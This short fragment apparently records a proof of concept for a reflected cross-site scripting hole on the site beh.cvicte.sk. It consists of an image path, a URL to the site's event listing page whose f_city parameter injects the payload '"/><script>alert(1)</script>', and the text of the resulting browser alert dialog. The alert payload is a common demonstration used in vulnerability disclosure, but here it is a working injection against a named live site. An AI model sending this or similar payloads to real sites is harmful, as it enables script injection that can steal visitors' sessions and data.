 beh.cvicte.sk/podujatia-8/?f_date_from=NaN.NaN.NaN&f_date_to=NaN.NaN.NaN&f_city="%2F><script>alert%281%29<%2Fscript>&f_search=Look+up&f_text=hell
beh.cvicte.sk says
1
OK